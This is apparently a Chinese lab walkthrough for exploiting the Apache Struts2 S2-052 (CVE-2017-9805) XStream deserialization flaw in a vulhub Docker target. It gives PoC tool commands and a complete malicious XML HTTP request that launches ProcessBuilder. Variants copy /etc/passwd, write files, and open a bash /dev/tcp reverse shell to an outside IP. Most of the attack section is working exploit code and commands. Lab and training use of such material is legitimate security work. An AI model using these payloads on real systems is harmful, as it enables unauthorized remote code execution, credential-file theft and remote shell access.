Structs2框架已知的漏洞编号如下:
- S2-005
- S2-009
- S2-016 (含S2-013)
- S2-019
- S2-020
- S2-021
- S2-032
- S2-037(含S2-033)
- DevMode
- S2-045
- S2-046
- S2-048
- S2-052
- S2-055
- S2-057

S2-052(CVE-2017-9805)环境:
https://github.com/Medicean/VulApps/tree/master/s/struts2/s2-052

访问 http://你的 IP 地址:端口号/
漏洞poc检测与利用
poc下载:
https://github.com/Lone-Ranger/apache-struts-pwn_CVE-2017-9805

检测到漏洞存在:
python apache-struts-pwn.py -u 'http://192.168.190.135:8080/orders/3/edit'
漏洞利用写入文件
python apache-struts-pwn.py --exploit --url 'http://example.com/struts2-showcase/index.action' -c 'echo test > /tmp/apache-struts-pwn'

POST /orders/3 HTTP/1.1
Host: 192.168.190.135:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 2415
Connection: close
Referer: http://192.168.190.135:8080/orders/3/edit
Cookie: JSESSIONID=8FCB55C3A30CB6059D3530A01C3E6FA0
Upgrade-Insecure-Requests: 1
DNT: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>touch</string>
<string>/tmp/success</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
<name>foo</name>
</filter>
<next class="string">foo</next>
</serviceIterator>
<lock/>
</cipher>
<input class="java.lang.ProcessBuilder$NullInputStream"/>
<ibuffer></ibuffer>
<done>false</done>
<ostart>0</ostart>
<ofinish>0</ofinish>
<closed>false</closed>
</is>
<consumed>false</consumed>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
</entry>
<entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>


以上数据包成功执行的话,会在docker容器内创建文件/tmp/success,
执行docker-compose exec struts2 ls /tmp/即可看到。
docker-compose exec struts2 ls /tmp/
读文件:
<command> <string>cp</string> <string>/etc/passwd</string> <string>/tmp/passwd</string> </command>

写文件:
<command>
<string>bash</string>
<string>-c</string>
<string>echo micr067 > /tmp/test.txt</string>
</command>

反弹shell:
<command> <string>bash</string> <string>-c</string> <string>bash -i >&; /dev/tcp/192.168.190.130/1521 0>&;1</string> </command>
参考链接:
https://github.com/Lone-Ranger/apache-struts-pwn_CVE-2017-9805
https://github.com/vulhub/vulhub/blob/master/struts2/s2-052/README.zh-cn.md

























 1770
1770

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










